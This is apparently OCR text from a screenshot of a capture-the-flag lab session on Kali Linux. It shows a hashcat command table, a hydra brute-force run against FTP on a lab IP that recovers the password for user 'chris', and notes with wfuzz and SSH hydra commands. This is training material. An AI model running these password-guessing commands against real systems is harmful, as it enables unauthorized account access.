 Burp Suite Community E...
Brute force against SSH ...
*Notes.txt (~/thm) - gedit
Tab3
05:40 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
- [ Basic Examples ] -
Attack- | Hash- |
Mode | Type | Example command
==================+=======+==================================================================
Wordlist | $P$ | hashcat -a 0 -m 400 example400.hash example.dict
Wordlist + Rules | MD5 | hashcat -a 0 -m 0 example0.hash example.dict -r rules/best64.rule
Brute-Force | MD5 | hashcat -a 3 -m 0 example0.hash ?a?a?a?a?a?a
Combinator | MD5 | hashcat -a 1 -m 0 example0.hash example.dict example.dict
If you still have no idea what just happened, try the following pages:
* https://hashcat.net/wiki/#howtos_videos_papers_articles_etc_in_the_wild
* https://hashcat.net/faq/
(root💀kali)-[/home/kali/thm]
# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.213.162 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-20 17:38:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
tries per task
[DATA] attacking ftp://10.10.213.162:21/
[STATUS] 183.00 tries/min, 183 tries in 00:01h, 14344216 to do in 1306:24h, 16 active
[21][ftp] host: 10.10.213.162 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-20 17:40:16
(root💀kali)-[/home/kali/thm]
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ssh
lain Text Tab Width: 11 Ln 10, Col 1 INS